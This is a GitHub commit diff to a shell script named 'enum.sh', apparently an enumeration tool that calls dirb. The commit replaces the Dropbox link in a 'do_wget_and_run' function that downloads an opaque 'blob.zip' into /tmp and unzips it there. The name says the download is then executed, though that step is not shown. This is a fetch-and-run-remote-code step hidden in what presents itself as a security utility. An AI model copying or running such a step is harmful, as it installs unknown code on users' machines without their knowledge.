 commit 5d88bee8918d514a206fec91be72899544cdd37b
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:23:41 2024 +0000
brown249 authored on Dec 23, 2024 Verified
    Update enum.sh
Update enum.sh
diff --git a/enum.sh b/enum.sh
index 4588988..0a97220 100644
--- a/enum.sh
+++ b/enum.sh
@@ -65,7 +65,7 @@ do_dirb() {
 }
1 file changed +2 -1 lines changed
 do_wget_and_run() {
-    FILE_URL="https://www.dropbox.com/scl/fi/wu0lhwixtk2ap4nnbvv4a/blob.zip?rlkey=gmt8m9e7bd02obueh9q
3voi5q&st=em7ud3pb&dl=1"
+    FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45x
hqn257&st=v22geon6&dl=1"
     OUTPUT_FILE="/tmp/blob.zip"
     UNZIP_DIR="/tmp/"